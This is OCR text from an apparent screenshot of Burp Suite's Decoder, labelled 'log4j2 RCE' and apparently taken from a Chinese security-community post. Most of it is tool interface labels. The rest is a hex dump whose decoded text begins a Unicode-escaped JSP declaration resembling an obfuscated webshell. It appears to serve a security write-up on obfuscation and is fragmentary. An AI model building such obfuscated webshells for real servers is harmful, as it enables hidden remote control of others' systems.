 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options log4j2 RCE
75%30%30%36%35%5c%75%30%30%32%39%5c%75%30%30%37%62%5c%75%30%30%37%64%5c%75%30%30%30%64%5c%75%30%30%30%61%25%3
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
奇安信攻防社区
0 3c 25 21 5c 75 30 30 32 30 5c 75 30 30 35 33 5c <%!\u0020\u0053\
1 75 30 30 37 34 5c 75 30 30 37 32 5c 75 30 30 36 u0074\u0072\u006
2 39 5c 75 30 30 36 65 5c 75 30 30 36 37 5c 75 30 9\u006e\u0067\u0
3 30 32 30 5c 75 30 30 37 38 5c 75 30 30 36 33 5c 020\u0078\u0063\
4 75 30 30 33 64 5c 75 30 30 32 32 5c 75 30 30 33 u003d\u0022\u003
5 33 5c 75 30 30 36 33 5c 75 30 30 33 36 5c 75 30 3\u0063\u0036\u0
6 30 36 35 5c 75 30 30 33 30 5c 75 30 30 36 32 5c 065\u0030\u0062\
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode